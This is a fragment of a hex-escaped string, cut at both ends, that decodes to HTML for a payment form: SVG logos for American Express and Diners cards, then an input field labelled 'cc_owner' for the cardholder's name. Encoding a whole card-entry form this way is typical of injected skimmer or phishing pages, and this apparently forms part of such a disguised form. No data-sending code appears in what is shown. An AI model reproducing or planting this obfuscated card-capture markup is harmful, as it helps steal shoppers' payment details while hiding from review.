x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\